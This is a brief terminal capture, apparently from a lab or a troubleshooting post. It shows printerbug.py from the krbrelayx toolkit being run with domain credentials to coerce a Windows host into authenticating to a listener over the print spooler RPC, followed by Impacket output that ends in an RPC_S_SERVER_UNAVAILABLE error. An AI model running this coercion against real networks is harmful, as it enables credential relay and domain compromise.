 ➜ krbrelayx-master python3 printerbug.py test.local/test1@192.168.239.147 192.168.239.138
[*] Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
Password:
[*] Attempting to trigger authentication via rprn RPC at 192.168.239.147
[*] Bind OK
[*] Got handle
RPRN SessionError: code: 0x6ba - RPC_S_SERVER_UNAVAILABLE - The RPC server is unavailable.
[*] Triggered RPC backconnect, this may or may not have worked
➜ krbrelayx-master